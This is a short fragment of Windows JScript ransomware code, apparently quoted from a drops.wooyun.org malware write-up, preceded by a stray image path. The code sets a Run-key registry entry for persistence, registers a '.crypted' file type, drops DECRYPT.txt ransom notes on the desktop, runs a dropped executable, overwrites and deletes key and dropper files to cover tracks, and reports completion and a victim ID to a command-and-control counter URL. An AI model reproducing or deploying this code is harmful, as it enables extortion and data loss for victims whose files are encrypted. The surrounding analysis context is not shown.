 fp.Close();
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCU" + cs + "SOFTWARE" + cs + "Microsoft" + cs + "Windows" + cs + "CurrentVersion" + cs + "Run" + cq + " /V " + cq + "Crypted" + cq + " /t REG_SZ /F /D " + cq +
fn + ".txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + ".crypted" + cq + " /ve /t REG_SZ /F /D " + cq + "Crypted" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + "Crypted" + cs + "shell" + cs + "open" + cs + "command" + cq + " /ve /t REG_SZ /F /D " + cq + "notepad.exe " + cs + cq + fn + ".txt" + cs + cq + cq,
0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%AppData%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%UserProfile%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c " + fn + ".exe " + cq + fn + ".php" + cq, 0, 1);
ws.Run("%COMSPEC% /c notepad.exe " + cq + fn + ".txt" + cq, 0, 0);
var fp = fo.CreateTextFile(fn + ".php", true);
for (var i = 0; i < 1000; i++) {
fp.WriteLine(ad);
};
fp.Close();
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".php" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".exe" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + pd + cq, 0, 0);
xo.open("GET", "http://" + ll[ld] + "/counter/?ad=" + ad + "&id=" + id + "&st=done", false);
xo.send();
};
drops.wooyun.org